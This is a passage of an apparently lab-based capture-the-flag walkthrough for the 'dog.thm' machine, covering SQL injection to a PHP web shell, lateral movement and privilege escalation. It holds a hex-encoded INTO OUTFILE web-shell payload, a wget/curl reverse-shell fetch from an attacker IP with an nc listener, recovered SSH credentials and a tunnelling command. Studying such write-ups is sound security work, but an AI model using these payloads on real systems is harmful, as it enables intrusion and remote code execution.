
The cookie is filtered via hex data, if we send the hex encoded command from above, we get an initial foothold. The specific command didn’t work but there are various ways to execute cmd with PHP including <?php system($_REQUEST['cmd']); ?> which worked using
‘ union all select 1,”0x3c3f706870206563686f207368656c6c5f6578656328245f4745545b22636d64225d293b203f3e” INTO OUTFILE ‘/var/www/html/test.php’ — –
the prefix 0xhex was needed as the system interpreted the encoded value as an invalid column
Initial Access
We can now download and execute a PHP reverse shell. Start an HTTP server and run

?cmd=wget http://10.6.18.145/me.php : URL shell
nc -nlvp 53
curl http://dog.thm/me.php
Lateral Movement

We aren’t the user dylan yet, but peeping around his home directory reveals compromising information.

This file work_analysis appears to be a log of an SSH brute force attempt
There are numerous error message within this log file. Parsing for only passwords prints basically the file itself, however if we parse passwords for perhaps dylan’s we see it is returned

We now have the credentials dylan:Labr4d0rs4L1f3 to login via SSH
we are now the user dylan
Root Privilege Escalation
Dylan does not have sudo privileges on the machine so we’ll have to search for other means of becoming root. I ran a LinEnum.sh script that returned vital information

Upon first glance, we notice there is a port running internally on 3000, something that our scans would not have found. We can create a tunnel to this port and inspect the service.
SSH Tunnel

We can also see dylan is running a web service called gitea which might be connected to the internal port.
We can create an SSH tunnel to this service using ssh -L 8000:localhost:3000 dylan@dog.thm
Bypass 2FA

we can now access the gitea service on our localhost:8000

If we try and login with dylan’s credentials we can see we are stopped by 2FA
We have dylan’s credentials, the owner of this service, perhaps we can discover a way to disable 2FA on the gitea app and login with dylan’s creds or find a hint for Dylan’s 2FA password.

We know of the service’s location via LinEnum.sh, lets list the contents and see if we find anything interesting.
